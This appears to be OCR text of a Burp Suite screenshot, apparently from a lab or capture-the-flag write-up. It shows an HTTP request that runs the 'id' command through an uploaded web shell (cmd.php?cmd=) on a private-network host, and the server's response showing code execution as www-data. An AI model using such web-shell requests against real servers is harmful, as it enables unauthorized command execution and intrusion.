 Request
Pretty Raw \n Actions
1 GET /admin/uploads/cmd.php?cmd=id HTTP/1.1
2 Host: 192.168.56.118
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en,pt;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=7kg82uff32fgejeuhvu9c0rvl6
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Mar 2021 23:17:13 GMT
3 Server: Apache/2.2.16 (Debian)
4 X-Powered-By: PHP/5.3.3-7+squeeze18
5 Vary: Accept-Encoding
6 Content-Length: 209
7 Connection: close
8 Content-Type: text/html
9
10 1 Welcome Welcome to my blog. Leave a comment if you
11 1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12 uid=33(www-data) gid=33(www-data) groups=33(www-data) 3 4
13